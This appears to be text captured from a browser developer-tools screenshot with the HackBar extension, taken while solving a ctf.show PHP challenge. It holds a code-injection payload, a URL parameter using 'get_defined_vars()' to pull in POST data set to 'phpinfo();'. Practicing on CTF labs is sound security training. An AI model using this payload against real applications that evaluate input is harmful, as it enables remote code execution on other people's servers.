 phpinfo();
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=print_r(array_pop(next(get_defined_vars())));
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=phpinfo();